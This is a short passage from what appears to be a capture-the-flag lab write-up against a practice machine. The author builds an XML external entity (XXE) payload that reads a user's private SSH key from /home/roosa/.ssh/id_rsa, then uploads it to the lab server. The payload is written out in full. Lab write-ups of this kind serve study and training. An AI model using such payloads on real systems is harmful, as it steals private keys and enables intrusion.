 So now let's make an evil.xml, and see what happens when we upload that and visit it at:
http://10.10.10.91:5000/uploads/evil.xml
• My first attempt didn't work because I didn't put a & or a ; in the test section.
1 <?xml version="1.0"?>
2 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///home/roosa/.ssh/id_rsa'>]>